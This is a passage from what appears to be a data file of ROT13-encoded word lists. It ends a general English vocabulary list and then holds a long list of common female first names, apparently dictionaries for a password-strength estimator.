gen,angfhzr,mnednjv,cergn,znfnb,cerfolgre,bnxrasbyq,eubqev,sreena,ehvmbat,pyblar,aryinan,rcvcunavhf,obeqr,fphgrf,fgevpgherf,gebhtugba,juvgrfgbar,fubybz,gblnu,fuvatba,xhghmbi,noryneq,cnffnag,yvcab,pnsrgrevnf,erfvqhnyf,nanoncgvfgf,cnengenafvg,pevbyybf,cyrira,enqvngn,qrfgnovyvmvat,unqvguf,onmnnef,znaabfr,gnvlb,pebbxrf,jryorpx,onbqvat,nepurynhf,athrffb,nyoreav,jvatgvcf,uregf,ivnfng,ynaxnaf,rierhk,jvtenz,snffovaqre,elhvpuv,fgbegvat,erqhpvoyr,byrfavpn,mabwzb,ulnaavf,gurbcunarf,syngveba,zhfgrevat,enwnuzhaqel,xnqve,jnlnat,cebzr,yrgunetl,mhova,vyyrtnyvgl,pbanyy,qenzrql,orreobuz,uvccnepuhf,mvneng,elhwv,fuhtb,tyrabepul,zvpebnepuvgrpgher,zbear,yrjvafxl,pnhirel,onggraoret,ulxfbf,jnlnanq,unzvypne,ohunev,oenmb,oengvnah,fbyzf,nxfnenl,rynzvgr,puvypbgva,oybbqfgbpx,fntnen,qbyal,erhavsvrq,hzynhg,cebgrnprnr,pnzobear,pnynoevna,qunaonq,inkwb,pbbxjner,cbgrm,erqvsshfvba,frzvgbarf,ynzragngvbaf,nyytnh,threavpn,fhagbel,cyrngrq,fgngvbavat,hetryy,tnaargf,oregryfznaa,rageljnl,encuvgbzvqnr,nprgnyqrulqr,arcuebybtl,pngrtbevmvat,orvlnat,crezrngr,gbhearl,trbfpvraprf,xunan,znfnlhxv,pehpvf,havirefvgnevn,fynfxvr,xunvznu,svaab,nqinav,nfgbavfuvatyl,ghohyva,inzcvevp,wrbyyn,fbpvnyr,pyrrgubecrf,onqev,zhevqnr,fhmbat,qrongre,qrpvzngvba,xralnaf,zhghnyvfz,cbagvsrk,zvqqyrzra,vafrr,unyriv,ynzragngvba,cflpubcngul,oenffrl,jraqref,xniln,cnenoryyhz,cebynpgva,varfpncnoyr,ncfrf,znyvtanapvrf,evamnv,fgvtzngvmrq,zranurz,pbzbk,ngryvref,jryfucbby,frgvs,pragvzrger,gehgushyarff,qbjasvryq,qehfhf,jbqra,tylpbflyngvba,rznangrq,nthyunf,qnyxrvgu,wnmven,ahpxl,havsvy,wbovz,bcreba,belmbzlf,urebvpnyyl,frnaprf,fhcreahzrenel,onpxubhfr,unfunanu,gngyre,vzntb,vaireg,unlngb,pybpxznxre,xvatfzvyy,fjvrpvr,nanybtbhfyl,tbypbaqn,cbfgr,gnpvgyl,qrpragenyvfrq,tr'rm,qvcybzngvpnyyl,sbffvyvsrebhf,yvafrrq,znuniven,crqrfgnyf,nepucevrfg,olryrpgvba,qbzvpvyrq,wrssrefbavna,obzohf,jvartebjvat,jnhxrtna,haphygvingrq,uniresbeqjrfg,fnhzhe,pbzzhanyyl,qvfohefrq,pyrrir,mrywrmavpne,fcrpvbfn,inpngvbaref,fvthe,invfunyv,myngxb,vsgvxune,pebcynaq,genafxrv,vapbzcyrgrarff,obuen,fhonagnepgvp,fyvrir,culfvbybtvp,fvzvyvf,xyrex,ercynagrq,'evtug,punsrr,ercebqhpvoyr,onloheg,ertvpvqr,zhmnssneche,cyhenyf,unalh,begubybtf,qvbhs,nffnvyrq,xnzhv,gnevx,qbqrpnarfr,tbear,ba/bss,179gu,fuvzbtn,tenanevrf,pneyvfgf,inyne,gevcbyvgnavn,fureqf,fvzzrea,qvffbpvngrq,vfnzoneq,cbylgrpuavpny,lhienw,oenonmba,nagvfrafr,chozrq,tynaf,zvahgryl,znfnnxv,entuniraqen,fnibhel,cbqpnfgvat,gnpuv,ovraivyyr,tbatfha,evqtryl,qrsbez,lhvpuv,ovaqref,pnaan,pneprggv,yyboertng,vzcyberq,oreev,awrtbf,vagrezvatyrq,bssybnq,ngurael,zbgureubhfr,pbecben,xnxvanqn,qnaaroebt,vzcrevb,cersnprf,zhfvpbybtvfgf,nrebfcngvnyr,fuvenv,antncnggvanz,freivhf,pevfgbsbeb,cbzserg,erivyrq,ragroor,fgnar,rnfg/jrfg,gurezbzrgref,zngevnepuny,fvtyb,obqvy,yrtvbaanver,mr'ri,gurbevmvat,fnatrrgun,ubegvphyghevfg,hapbhagnoyr,ybbxnyvxr,nabkvp,vbabfcurevp,trarnybtvfgf,puvpbcrr,vzcevagvat,cbcvfu,perzngbevn,qvnzbaqonpx,plngurn,unamubat,pnzrenzra,unybtnynaq,anxyb,jnpynj,fgberubhfrf,syrkrq,pbzhav,sevgf,tynhpn,avytvevf,pbzcerffrf,anvavgny,pbagvahngvbaf,nyonl,ulcbkvp,fnznwjnqv,qhaxredhr,anagvpbxr,fnejne,vagrepunatrq,whony,pbeon,wnytnba,qreyrgu,qrngufgebxr,zntal,ivaalgfvn,ulcurangrq,evzsver,fnjna,obruare,qvferchgr,abeznyvmr,nebznavna,qhnyvfgvp,nccebkvznag,punzn,xnevznonq,oneanpyrf,fnabx,fgvcraqf,qlsrq,evwxfzhfrhz,erireorengvba,fhapbec,shatvpvqrf,erirevr,fcrpgebtencu,fgrerbcubavp,avnmv,beqbf,nypna,xnenvgr,ynhgerp,gnoyrynaq,ynzryyne,evrgv,ynatzhve,ehffhyn,jrorea,gjrnxf,unjvpx,fbhgureare,zbecul,anghenyvfngvba,ranagvbzre,zvpuvabxh,oneorggrf,eryvrirf,pneoherggbef,erqehgu,boyngrf,ibpnohynevrf,zbtvyri,ontzngv,tnyvhz,ernffregrq,rkgbyyrq,flzba,rhebfprcgvp,vasyrpgvbaf,gvegun,erpbzcrafr,beheb,ebcvat,tbhirearhe,cnerq,lnlbv,jngrezvyyf,ergbbyrq,yrhxbplgrf,whovynag,znmune,avpbynh,znaurvz,gbhenvar,orqfre,unzoyrqba,xbung,cbjreubhfrf,gyrzpra,erhira,flzcngurgvpnyyl,nsevxnaref,vagrerf,unaqpensgf,rgpure,onqqryrl,jbqbatn,nznhel,155gu,ihytnevgl,cbzcnqbhe,nhgbzbecuvfzf,1540f,bccbfvgvbaf,cerxzhewr,qrelav,sbegvslvat,nephngr,znuvyn,obpntr,hgure,abmmr,fynfurf,ngynagvpn,unqvq,euvmbzngbhf,nmrevf,'jvgu,bfzran,yrjvfivyyr,vaareingrq,onaqznfgre,bhgpebccvat,cnenyyrybtenz,qbzvavpnan,gjnat,vathfurgvn,rkgrafvbany,ynqvab,fnfgel,mvabivri,eryngnoyr,abovyvf,porrovrf,uvgyrff,rhyvzn,fcbenatvn,flatr,ybatyvfgrq,pevzvanyvmrq,cravgragvny,jrlqra,ghohyr,ibyla,cevrfgrffrf,tyraoebbx,xvoohgmvz,jvaqfunsg,pnanqnve,snynatr,mfbyg,obaurhe,zrvar,nepunatryf,fnsrthneqrq,wnznvpnaf,znynevny,grnfref,onqtvat,zrefrlenvy,bcrenaqf,chyfnef,tnhpubf,ovbgva,onzonen,arpnkn,rtzbaq,gvyyntr,pbccv,nakvbylgvp,cernu,znhfbyrhzf,cynhghf,srebm,qrohaxrq,187gu,oryrqvlrfcbe,zhwvohe,jnagntr,pneobkly,purggvne,zheanh,inthrarff,enprzvp,onpxfgergpu,pbhegynaq,zhavpvcvb,cnycngvar,qrmshy,ulcreobyn,ferrxhzne,punybaf,nygnl,nencnubr,ghqbef,fncvrun,dhvyba,oheqrafbzr,xnaln,kkivvv,erprafvba,trarevf,fvcuhapyr,ercerffbe,ovgengr,znaqnyf,zvquhefg,qvbkva,qrzbpengvdhr,hcubyqf,ebqrm,pvarzngbtencuvp,rcbdhr,wvacvat,enorynvf,mulgbzle,tyraivrj,erobbgrq,xunyvqv,ergvphyngn,122aq,zbaanvr,cnffrefol,tunmnyf,rhebcnrn,yvccznaa,rneguobhaq,gnqvp,naqbeena,negiva,natryvphz,onaxfl,rcvprager,erfrzoynaprf,fuhggyrq,engunhf,oreag,fgbarznfbaf,onybpuv,fvnat,glarzbhgu,pltav,ovbflagurgvp,cerpvcvgngrf,funerpebccref,q'naahamvb,fbsgonax,fuvwv,ncryqbbea,cbylplpyvp,jraprfynf,jhpunat,fnzavgrf,gnznenpx,fvyznevyyvba,znqvanu,cnynrbagbybtl,xvepuoret,fphycva,ebugnx,ndhnongf,bivcnebhf,gulaar,pnarl,oyvzcf,zvavznyvfgvp,jungpbz,cnyngnyvmngvba,oneqfgbja,qverpg3q,cnenzntargvp,xnzobwn,xunfu,tyborznfgre,yrathn,zngrw,pureavtbi,fjnantr,nefranyf,pnfpnqvn,phaqvanznepn,ghfphyhz,yrniref,betnavpf,jnecynarf,'guerr,rkregvbaf,nezvavhf,tnaqunein,vadhverf,pbzrepvb,xhbcvb,punonune,cybgyvarf,zrefraar,nadhrgvy,cnenylgvp,ohpxzvafgre,nzovg,npebybcuhf,dhnagvsvref,pynpgba,pvyvnel,nafnyqb,sretnan,rtbvfz,guenpvnaf,puvpbhgvzv,abeguoebbx,nanytrfvn,oebgureubbqf,uhamn,nqevnra,syhbevqngvba,fabjsnyyf,fbhaqobneq,snatbevn,pnaavonyvfgvp,begubtbavhf,puhxbgxn,qvaqvthy,znambav,punvam,znpebzrqvn,orygyvar,zhehtn,fpuvfghen,cebinoyr,yvgrk,vavgvb,carhzbavnr,vasbflf,prevhz,obbagba,pnaabaonyyf,q'har,fbyirapl,znaqhenu,ubhguvf,qbyzraf,ncbybtvfgf,enqvbvfbgbcrf,oynkcybvgngvba,cbebfuraxb,fgnjryy,pbbfn,znkvzvyvra,grzcryubs,rfcbhfr,qrpynengbel,unzoeb,knyncn,bhgzbqrq,zvuvry,orarsvggvat,qrfvebhf,nepurcnepul,ercbchyngrq,gryrfpbcvat,pncgbe,znpxnlr,qvfcnentrq,enznanguna,pebjar,ghzoyrq,grpuargvhz,fvygrq,purqv,avrier,ulrba,pnegbbavfu,vagreybpx,vasbpbz,erqvss.pbz,qvbenznf,gvzrxrrcvat,pbapregvan,xhgnvfv,prfxl,yhobzvefxv,hancbybtrgvp,rcvtencuvp,fgnynpgvgrf,farun,ovbsvyz,snypbael,zvensyberf,pngran,'bhgfgnaqvat,cebfcrxg,ncbgurbfvf,b'bqunz,cnprznxref,nenovpn,tnaquvantne,erzvavfprf,vebdhbvna,bearggr,gvyyvat,arbyvorenyvfz,punzryrbaf,cnaqnin,cersbagnvar,unvlna,tarvfranh,hgnzn,onaqb,erpbafgvghgvba,nmnevn,pnabyn,cnengebbcf,nlpxobhea,znavfgrr,fgbhegba,znavsrfgbf,ylzcar,qrabhrzrag,genpgnghf,enxvz,oryysybjre,anabzrgre,fnffnavqf,gheybhtu,cerfolgrevnavfz,inezynaq,20qrt,cubby,alrerer,nyzbunq,znavcny,iynnaqrera,dhvpxarff,erzbinyf,znxbj,pvephzsyrk,rngrel,zbenar,sbaqnmvbar,nyxlyngvba,harasbeprnoyr,tnyyvnab,fvyxjbez,whavbe/fravbe,noqhpgf,cuybk,xbafxvr,ybsbgra,ohhera,tylcubfngr,snverq,anghenr,pbooyrf,gnure,fxehyyf,qbfgbrifxl,jnyxbhg,jntarevna,beovgrq,zrgubqvpnyyl,qramvy,fneng,rkgengreevgbevny,xbuvzn,q'nezbe,oevafyrl,ebfgebcbivpu,sratgvna,pbzvgnghf,nenivaq,zbpur,jenatryy,tvfpneq,inagnn,ivywnaqv,unxbnu,frnorrf,zhfpngvar,onyynqr,pnznanpuq,fbgurea,zhyyvbarq,qhenq,znetenirf,znira,nergr,punaqav,tnevshan,142aq,ernqvat/yvgrengher,guvpxrfg,vagrafvsvrf,geltir,xunyqha,crevangny,nfnan,cbjreyvar,nprglyngvba,aherlri,bzvln,zbagrfdhvrh,evirejnyx,zneyl,pbeeryngvat,vagrezbhagnva,ohytne,unzzreurnqf,haqrefpberf,jvergnccvat,dhngenva,ehvffrnh,arjfntrag,ghgvpbeva,cbyltlal,urzfjbegu,cnegvfnafuvc,onaan,vfgevna,rincbengbe".split(","),
female_names:"znel,cngevpvn,yvaqn,oneonen,ryvmnorgu,wraavsre,znevn,fhfna,znetnerg,qbebgul,yvfn,anapl,xnera,orggl,uryra,fnaqen,qbaan,pneby,ehgu,funeba,zvpuryyr,ynhen,fnenu,xvzoreyl,qrobenu,wrffvpn,fuveyrl,plaguvn,natryn,zryvffn,oeraqn,nzl,naan,erorppn,ivetvavn,xnguyrra,cnzryn,znegun,qroen,nznaqn,fgrcunavr,pnebyla,puevfgvar,znevr,wnarg,pngurevar,senaprf,naa,wblpr,qvnar,nyvpr,whyvr,urngure,grerfn,qbevf,tybevn,riryla,wrna,purely,zvyqerq,xngurevar,wbna,nfuyrl,whqvgu,ebfr,wnavpr,xryyl,avpbyr,whql,puevfgvan,xngul,gurerfn,orireyl,qravfr,gnzzl,verar,wnar,ybev,enpury,znevyla,naqern,xnguela,ybhvfr,fnen,naar,wnpdhryvar,jnaqn,obaavr,whyvn,ehol,ybvf,gvan,culyyvf,abezn,cnhyn,qvnan,naavr,yvyyvna,rzvyl,ebova,crttl,pelfgny,tynqlf,evgn,qnja,pbaavr,syberapr,genpl,rqan,gvssnal,pnezra,ebfn,pvaql,tenpr,jraql,ivpgbevn,rqvgu,xvz,fureel,flyivn,wbfrcuvar,guryzn,funaaba,furvyn,rgury,ryyra,rynvar,znewbevr,pneevr,puneybggr,zbavpn,rfgure,cnhyvar,rzzn,whnavgn,navgn,eubaqn,unmry,nzore,rin,qroovr,ncevy,yrfyvr,pynen,yhpvyyr,wnzvr,wbnaar,ryrnabe,inyrevr,qnavryyr,zrtna,nyvpvn,fhmnaar,zvpuryr,tnvy,oregun,qneyrar,irebavpn,wvyy,reva,trenyqvar,ynhera,pngul,wbnaa,ybeenvar,ylaa,fnyyl,ertvan,revpn,orngevpr,qbyberf,oreavpr,nhqerl,libaar,naarggr,znevba,qnan,fgnpl,nan,erarr,vqn,ivivna,eboregn,ubyyl,oevggnal,zrynavr,yberggn,lbynaqn,wrnarggr,ynhevr,xngvr,xevfgra,inarffn,nyzn,fhr,ryfvr,orgu,wrnaar,ivpxv,pneyn,gnen,ebfrznel,rvyrra,greev,tregehqr,yhpl,gbaln,ryyn,fgnprl,jvyzn,tvan,xevfgva,wrffvr,angnyvr,ntarf,iren,puneyrar,orffvr,qryberf,zryvaqn,crney,neyrar,znherra,pbyyrra,nyyvfba,gnznen,wbl,trbetvn,pbafgnapr,yvyyvr,pynhqvn,wnpxvr,znepvn,gnaln,aryyvr,zvaavr,zneyrar,urvqv,tyraqn,ylqvn,ivbyn,pbhegarl,znevna,fgryyn,pnebyvar,qben,ivpxvr,znggvr,znkvar,vezn,znory,znefun,zlegyr,yran,puevfgl,qrnaan,cngfl,uvyqn,tjraqbyla,wraavr,aben,znetvr,avan,pnffnaqen,yrnu,craal,xnl,cevfpvyyn,anbzv,pnebyr,bytn,ovyyvr,qvnaar,genprl,yrban,wraal,sryvpvn,fbavn,zvevnz,iryzn,orpxl,oboovr,ivbyrg,xevfgvan,gbav,zvfgl,znr,furyyl,qnvfl,enzban,fureev,revxn,xngevan,pynver,yvaqfrl,yvaqfnl,trarin,thnqnyhcr,oryvaqn,znetnevgn,furely,pben,snlr,nqn,fnoevan,vfnory,znethrevgr,unggvr,uneevrg,zbyyl,prpvyvn,xevfgv,oenaqv,oynapur,fnaql,ebfvr,wbnaan,vevf,rhavpr,natvr,varm,ylaqn,znqryvar,nzryvn,nyoregn,trarivrir,zbavdhr,wbqv,wnavr,xnlyn,fbaln,wna,xevfgvar,pnaqnpr,snaavr,znelnaa,bcny,nyvfba,lirggr,zrybql,yhm,fhfvr,byvivn,syben,furyyrl,xevfgl,znzvr,yhyn,ybyn,irean,orhynu,nagbvarggr,pnaqvpr,whnan,wrnaarggr,cnz,xryyv,juvgarl,oevqtrg,xneyn,pryvn,yngbln,cnggl,furyvn,tnlyr,qryyn,ivpxl,ylaar,furev,znevnaar,xnen,wnpdhryla,rezn,oynapn,zlen,yrgvpvn,cng,xevfgn,ebknaar,natryvpn,ebola,nqevraar,ebfnyvr,nyrknaqen,oebbxr,orgunal,fnqvr,oreanqrggr,genpv,wbql,xraqen,avpubyr,enpunry,znoyr,rearfgvar,zhevry,znepryyn,ryran,xelfgny,natryvan,anqvar,xnev,rfgryyr,qvnaan,cnhyrggr,yben,zban,qberra,ebfrznevr,qrfverr,nagbavn,wnavf,orgfl,puevfgvr,serqn,zrerqvgu,ylarggr,grev,pevfgvan,rhyn,yrvtu,zrtuna,fbcuvn,rybvfr,ebpuryyr,tergpura,prpryvn,endhry,uraevrggn,nylffn,wnan,tjra,wraan,gevpvn,ynirear,byvir,gnfun,fvyivn,ryiven,qryvn,xngr,cnggv,yberan,xryyvr,fbawn,yvyn,ynan,qneyn,zvaql,rffvr,znaql,yberar,ryfn,wbfrsvan,wrnaavr,zvenaqn,qvkvr,yhpvn,znegn,snvgu,yryn,wbunaan,funev,pnzvyyr,gnzv,funjan,ryvfn,robal,zryon,ben,arggvr,gnovgun,byyvr,jvavserq,xevfgvr,nyvfun,nvzrr,eran,zlean,zneyn,gnzzvr,yngnfun,obavgn,cngevpr,ebaqn,fureevr,nqqvr,senapvar,qrybevf,fgnpvr,nqevnan,purev,novtnvy,pryrfgr,wrjry,pnen,nqryr,erorxnu,yhpvaqn,qbegul,rssvr,gevan,eron,fnyyvr,nheben,yraben,rggn,ybggvr,xreev,gevfun,avxxv,rfgryyn,senapvfpn,wbfvr,genpvr,znevffn,xneva,oevggarl,wnaryyr,ybheqrf,ynhery,uryrar,srea,ryin,pbevaar,xryfrl,van,orggvr,ryvfnorgu,nvqn,pnvgyva,vatevq,vin,rhtravn,puevfgn,tbyqvr,znhqr,wravsre,gurerfr,qran,ybean,wnarggr,yngbaln,pnaql,pbafhryb,gnzvxn,ebfrggn,qroben,purevr,cbyyl,qvan,wrjryy,snl,wvyyvna,qbebgurn,aryy,gehql,rfcrenamn,cngevpn,xvzoreyrl,funaan,uryran,pyrb,fgrsnavr,ebfnevb,byn,wnavar,zbyyvr,yhcr,nyvfn,ybh,znevory,fhfnaar,orggr,fhfnan,ryvfr,prpvyr,vfnoryyr,yrfyrl,wbpryla,cnvtr,wbav,enpuryyr,yrbyn,qncuar,nygn,rfgre,crgen,tenpvryn,vzbtrar,wbyrar,xrvfun,ynprl,tyraan,tnoevryn,xrev,hefhyn,yvmmvr,xvefgra,funan,nqryvar,znlen,wnlar,wnpyla,tenpvr,fbaqen,pnezryn,znevfn,ebfnyvaq,punevgl,gbavn,orngevm,znevfby,pynevpr,wrnavar,furran,natryvar,sevrqn,yvyl,funhan,zvyyvr,pynhqrggr,pnguyrra,natryvn,tnoevryyr,nhghza,xngunevar,wbqvr,fgnpv,yrn,puevfgv,whfgvar,ryzn,yhryyn,zneterg,qbzvavdhr,fbpbeeb,znegvan,znetb,znivf,pnyyvr,oboov,znevgmn,yhpvyr,yrnaar,wrnaavar,qrnan,nvyrra,ybevr,ynqbaan,jvyyn,znahryn,tnyr,fryzn,qbyyl,flovy,nool,vil,qrr,jvaavr,znepl,yhvfn,wrev,zntqnyran,bsryvn,zrntna,nhqen,zngvyqn,yrvyn,pbearyvn,ovnapn,fvzbar,orgglr,enaqv,ivetvr,yngvfun,oneoen,trbetvan,ryvmn,yrnaa,oevqtrggr,eubqn,unyrl,nqryn,abyn,oreanqvar,sybffvr,vyn,tergn,ehguvr,aryqn,zvarein,yvyyl,greevr,yrgun,uvynel,rfgryn,inynevr,oevnaan,ebfnyla,rneyvar,pngnyvan,nin,zvn,pynevffn,yvqvn,pbeevar,nyrknaqevn,pbaprcpvba,gvn,funeeba,enr,qban,revpxn,wnzv,ryaben,punaqen,yraber,arin,znelybh,zryvfn,gnongun,freran,nivf,nyyvr,fbsvn,wrnavr,bqrffn,anaavr,uneevrgg,ybenvar,crarybcr,zvyntebf,rzvyvn,oravgn,nyylfba,nfuyrr,gnavn,rfzrenyqn,rir,crneyvr,mryzn,znyvaqn,aberra,gnzrxn,fnhaqen,uvyynel,nzvr,nygurn,ebfnyvaqn,yvyvn,nynan,pyner,nyrwnaqen,ryvabe,ybeevr,wreev,qnepl,rnearfgvar,pnezryyn,abrzv,znepvr,yvmn,naanoryyr,ybhvfn,rneyrar,znyybel,pneyrar,avgn,fryran,gnavfun,xngl,whyvnaar,ynxvfun,rqjvan,znevpryn,znetrel,xraln,qbyyvr,ebkvr,ebfyla,xnguevar,anarggr,puneznvar,ynibaar,vyrar,gnzzv,fhmrggr,pbevar,xnlr,puelfgny,yvan,qrnaar,yvyvna,whyvnan,nyvar,yhnaa,xnfrl,znelnaar,rinatryvar,pbyrggr,zryin,ynjnaqn,lrfravn,anqvn,znqtr,xnguvr,bcuryvn,inyrevn,aban,zvgmv,znev,trbetrggr,pynhqvar,sena,nyvffn,ebfrnaa,ynxrvfun,fhfnaan,erin,qrvqer,punfvgl,furerr,ryivn,nylpr,qrveqer,tran,oevnan,nenpryv,xngryla,ebfnaar,jraqv,grffn,oregn,znein,vzryqn,znevrggn,znepv,yrbabe,neyvar,fnfun,znqryla,wnaan,whyvrggr,qrran,nheryvn,wbfrsn,nhthfgn,yvyvnan,yrffvr,nznyvn,fninaanu,nanfgnfvn,ivyzn,angnyvn,ebfryyn,ylaarggr,pbevan,nyserqn,yrnaan,nzcneb,pbyrra,gnzen,nvfun,jvyqn,xnela,znhen,znv,rinatryvan,ebfnaan,unyyvr,rean,ravq,znevnan,ynpl,whyvrg,wnpxyla,servqn,znqryrvar,znen,pnguela,yryvn,pnfnaqen,oevqtrgg,natryvgn,wnaavr,qvbaar,naaznevr,xngvan,orely,zvyyvprag,xngurela,qvnaa,pnevffn,znelryyra,yvm,ynhev,urytn,tvyqn,eurn,znedhvgn,ubyyvr,gvfun,gnzren,natryvdhr,senaprfpn,xnvgyva,ybyvgn,sybevar,ebjran,erlan,gjvyn,snaal,wnaryy,varf,pbaprggn,oregvr,nyon,oevtvggr,nylfba,ibaqn,cnafl,ryon,abryyr,yrgvgvn,qrnaa,oenaqvr,ybhryyn,yrgn,sryrpvn,funeyrar,yrfn,orireyrl,vfnoryyn,urezvavn,green,pryvan,gbev,bpgnivn,wnqr,qravpr,treznvar,zvpuryy,pbegarl,aryyl,qbergun,qrvqen,zbavxn,ynfubaqn,whqv,puryfrl,nagvbarggr,znetbg,nqrynvqr,yrrnaa,ryvfun,qrffvr,yvool,xnguv,tnlyn,yngnaln,zvan,zryyvfn,xvzoreyrr,wnfzva,eranr,mryqn,ryqn,whfgvan,thffvr,rzvyvr,pnzvyyn,noovr,ebpvb,xnvgyla,rqlgur,nfuyrvtu,fryvan,ynxrfun,trev,nyyrar,cnznyn,zvpunryn,qnlan,pnela,ebfnyvn,wnpdhyvar,erorpn,znelorgu,xelfgyr,vbyn,qbggvr,oryyr,tevfryqn,rearfgvan,ryvqn,nqevnaar,qrzrgevn,qryzn,wndhryvar,neyrra,ivetvan,ergun,sngvzn,gvyyvr,ryrnaber,pnev,gerin,jvyuryzvan,ebfnyrr,znhevar,yngevpr,wran,gnela,ryvn,qrool,znhqvr,wrnaan,qryvynu,pngevan,fubaqn,ubegrapvn,gurbqben,grerfvgn,eboova,qnarggr,qrycuvar,oevnaar,avyqn,qnaan,pvaqv,orff,vban,jvaban,ivqn,ebfvgn,znevnaan,enpurny,thvyyrezvan,rybvfn,pryrfgvar,pnera,znyvffn,yban,punagry,furyyvr,znevfryn,yrben,ntngun,fbyrqnq,zvtqnyvn,virggr,puevfgra,nguran,wnary,irqn,cnggvr,grffvr,gren,znevylaa,yhpergvn,xneevr,qvanu,qnavryn,nyrpvn,nqryvan,ireavpr,fuvryn,cbegvn,zreel,ynfunja,qnen,gnjnan,ireqn,nyrar,mryyn,fnaqv,ensnryn,znln,xven,pnaqvqn,nyivan,fhmna,funlyn,yrggvr,fnzngun,benyvn,zngvyqr,ynevffn,irfgn,eravgn,qrybvf,funaqn,cuvyyvf,ybeev,reyvaqn,pnguevar,oneo,vfnoryy,vbar,tvfryn,ebknaan,znlzr,xvfun,ryyvr,zryyvffn,qbeevf,qnyvn,oryyn,naarggn,mbvyn,ergn,ervan,ynherggn,xlyvr,puevfgny,cvyne,puneyn,ryvffn,gvssnav,gnan,cnhyvan,yrbgn,oernaan,wnlzr,pnezry,irearyy,gbznfn,znaqv,qbzvatn,fnagn,zrybqvr,yhen,nyrkn,gnzryn,zvean,xreevr,irahf,sryvpvgn,pevfgl,pnezryvgn,oreavrpr,naarznevr,gvnen,ebfrnaar,zvffl,pbev,ebknan,cevpvyyn,xevfgny,what,rylfr,unlqrr,nyrgun,orggvan,znetr,tvyyvna,svybzran,mranvqn,uneevrggr,pnevqnq,inqn,nergun,crneyvar,znewbel,znepryn,sybe,rirggr,rybhvfr,nyvan,qnznevf,pngunevar,oryin,anxvn,zneyran,yhnaar,ybevar,xneba,qberar,qnavgn,oeraan,gngvnan,ybhnaa,whyvnaan,naqevn,cuvybzran,yhpvyn,yrbaben,qbivr,ebzban,zvzv,wnpdhryva,tnlr,gbawn,zvfgv,punfgvgl,fgnpvn,ebknaa,zvpnryn,iryqn,zneylf,wbuaan,nhen,vibaar,unlyrl,avpxv,znwbevr,ureyvaqn,lnqven,creyn,tertbevn,nagbarggr,furyyv,zbmryyr,znevnu,wbryyr,pbeqryvn,wbfrggr,puvdhvgn,gevfgn,yndhvgn,trbetvnan,pnaqv,funaba,uvyqrtneq,fgrcunal,zntqn,xneby,tnoevryyn,gvnan,ebzn,evpuryyr,byrgn,wnpdhr,vqryyn,nynvan,fhmnaan,wbivgn,gbfun,arervqn,zneyla,xlyn,qrysvan,gran,fgrcuravr,fnovan,angunyvr,znepryyr,tregvr,qneyrra,gurn,funebaqn,funagry,oryra,irarffn,ebfnyvan,trabirin,pyrzragvar,ebfnyon,erangr,erangn,trbetvnaan,sybl,qbepnf,nevnan,glen,gurqn,znevnz,whyv,wrfvpn,ivxxv,ireyn,ebfryla,zryivan,wnaarggr,tvaal,qroenu,pbeevr,ivbyrgn,zlegvf,yngevpvn,pbyyrggr,puneyrra,navffn,ivivnan,gjlyn,arqen,yngbavn,uryyra,snovbyn,naanznevr,nqryy,funela,punagny,avxv,znhq,yvmrggr,yvaql,xrfun,wrnan,qnaryyr,puneyvar,punary,inybevr,qbegun,pevfgny,fhaal,yrbar,yrvynav,treev,qrov,naqen,xrfuvn,rhynyvn,rnfgre,qhypr,angvivqnq,yvaavr,xnzv,trbetvr,pngvan,oebbx,nyqn,jvaavserq,funeyn,ehgunaa,zrntuna,zntqnyrar,yvffrggr,nqrynvqn,iravgn,geran,fuveyrar,funzrxn,ryvmrorgu,qvna,funagn,yngbfun,pneybggn,jvaql,ebfvan,znevnaa,yrvfn,wbaavr,qnjan,pnguvr,nfgevq,ynherra,wnarra,ubyyv,snja,ivpxrl,grerffn,funagr,eholr,znepryvan,punaqn,grerfr,fpneyrgg,zneavr,yhyh,yvfrggr,wravssre,ryrabe,qbevaqn,qbavgn,pnezna,oreavgn,nygntenpvn,nyrgn,nqevnaan,mbenvqn,ylaqfrl,wnavan,fgneyn,culyvf,cuhbat,xlen,punevffr,oynapu,fnawhnavgn,eban,anapv,znevyrr,znenaqn,oevtrggr,fnawhnan,znevgn,xnffnaqen,wblpryla,sryvcn,puryfvr,obaal,zverln,yberamn,xlbat,vyrnan,pnaqrynevn,furevr,yhpvr,yrngevpr,ynxrfuvn,treqn,rqvr,onzov,znelyva,yniba,ubegrafr,tnearg,rivr,gerffn,funlan,ynivan,xlhat,wrnarggn,fureevyy,funen,culyvff,zvggvr,nanory,nyrfvn,guhl,gnjnaqn,wbnavr,gvssnavr,ynfunaqn,xnevffn,raevdhrgn,qnevn,qnavryyn,pbevaan,nynaan,noorl,ebknar,ebfrnaan,zntabyvn,yvqn,wbryyra,pbeny,pneyrra,gerfn,crttvr,abiryyn,avyn,znloryyr,wraryyr,pnevan,abin,zryvan,znedhrevgr,znetnerggr,wbfrcuvan,ribaar,pvaguvn,nyovan,gbln,gnjaln,furevgn,zlevnz,yvmnorgu,yvfr,xrryl,wraav,tvfryyr,purelyr,neqvgu,neqvf,nyrfun,nqevnar,funvan,yvaarn,xnebyla,sryvfun,qbev,qnepv,negvr,nezvqn,mbyn,kvbznen,iretvr,funzvxn,aran,anaarggr,znkvr,ybivr,wrnar,wnvzvr,vatr,sneenu,rynvan,pnvgyla,sryvpvgnf,pureyl,pnely,lbybaqn,lnfzva,grran,cehqrapr,craavr,alqvn,znpxramvr,becun,zneiry,yvmorgu,ynherggr,wreevr,urezryvaqn,pnebyrr,gvreen,zvevna,zrgn,zrybal,xbev,wraarggr,wnzvyn,lbfuvxb,fhfnaanu,fnyvan,euvnaaba,wbyrra,pevfgvar,nfugba,nenpryl,gbzrxn,funybaqn,znegv,ynpvr,xnyn,wnqn,vyfr,unvyrl,oevggnav,mban,floyr,fureely,avqvn,zneyb,xnaqvpr,xnaqv,nylpvn,ebaan,aberar,zrepl,vatrobet,tvbinaan,trzzn,puevfgry,nhqel,mben,ivgn,gevfu,fgrcunvar,fuveyrr,funavxn,zrybavr,znmvr,wnmzva,vatn,urggvr,trenyla,sbaqn,rfgeryyn,nqryyn,fnevgn,evan,zvyvffn,znevorgu,tbyqn,riba,rguryla,rarqvan,purevfr,punan,iryin,gnjnaan,fnqr,zvegn,xnevr,wnpvagn,ryan,qnivan,pvreen,nfuyvr,nyoregun,gnarfun,aryyr,zvaqv,ybevaqn,ynehr,syberar,qrzrgen,qrqen,pvnen,punagryyr,nfuyl,fhml,ebfnyin,abryvn,ylqn,yrngun,xelfglan,xevfgna,xneev,qneyvar,qnepvr,pvaqn,pureevr,njvyqn,nyzrqn,ebynaqn,ynarggr,wrevyla,tvfryr,rinyla,plaqv,pyrgn,pneva,mvan,mran,iryvn,gnavxn,punevffn,gnyvn,znetnergr,ynibaqn,xnlyr